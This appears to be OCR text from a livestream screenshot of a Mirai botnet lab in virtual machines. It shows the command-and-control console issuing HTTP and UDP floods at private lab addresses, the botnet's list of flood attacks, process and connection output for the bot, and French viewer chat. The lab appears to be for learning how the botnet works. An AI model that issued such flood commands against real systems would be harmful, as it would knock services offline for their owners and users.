 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
mirai/apache2.sh at mai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
Ready
root@botnet# http 10.2.1.4 60
Please wait 352 seconds before sending another attack
root@botnet# http 10.2.1.4 60
root@botnet# http 10.2.1.4 600
http is not a valid attack!
root@botnet# http 10.2.1.4 600
root@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
ack: ACK flood
stomp: TCP stomp flood
greip: GRE IP flood
udpplain: UDP flood with less options. optimized for higher PPS
http: HTTP flood
udp: UDP flood
vse: Valve source engine specific flood
syn: SYN flood
greeth: GRE Ethernet flood
root@botnet# us^C
root@botnet# udp 10.6.02^C
root@botnet# udp 10.6.0.2 6000
Invalid attack duration, near 6000. Duration must be between 0 and 3600 secon
ds
root@botnet# udpo^C
root@botnet# udp 10.6.0.2 3600
root@botnet# udp 10.6.0.2 10
Please wait 3171 seconds before sending another attack
root@botnet# udp 10.6.0.2 30
udp is not a valid attack!
root@botnet# udp 10.6.0.2 30
[0] <do 1:sudo- 2:telnet* 3:sudo 4:>"2 Bots Connected | ro" 22:00 11-Nov-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × root@OpenWrt: ~ × nils@kali-isp5: ~ ×
0t0 TCP 10.6.0.112:ssh→10.5.0.3:44830 (ES
TABLISHED)
acubq6rbb 558 root 0u IPv4 14174
0t0 TCP 10.6.0.112:59708→10.5.0.11:telnet
(ESTABLISHED)
acubq6rbb 558 root 3u IPv4 14173
0t0 TCP 127.0.0.1:48101 (LISTEN)
acubq6rbb 559 root 0u IPv4 14618
0t0 TCP *:35847 (LISTEN)
acubq6rbb 559 root 1u IPv4 14963
0t0 TCP *:34329 (LISTEN)
acubq6rbb 559 root 3u IPv4 14173
0t0 TCP 127.0.0.1:48101 (LISTEN)
inetd 560 root 7u IPv4 14615
0t0 TCP *:telnet (LISTEN)
sshd 562 root 3u IPv4 14948
0t0 TCP *:ssh (LISTEN)
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
jaiadore11su... J'ai pas vraiment suivi,
mais ils ne donnent pas
la version compilé pour
amd64 et tu n'arrives
pas compiler ?
no_screen_fo... Ce serait bien de te
mettre la tête au carré
ou en 4/3 pour voir le
term openwirt
no_screen_fo... on ne voir pas la fin du
term
no_screen_fo... ok
jaiadore11su... Tu fais un peu de dev toi
?
no_screen_fo... vanilla c'est pour les dev
et vanina c'est dave
no_screen_fo... kernel ou autre saveur
vanilla pour les dev et
vanina hahah c'est Dave
jaiadore11su... gg
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils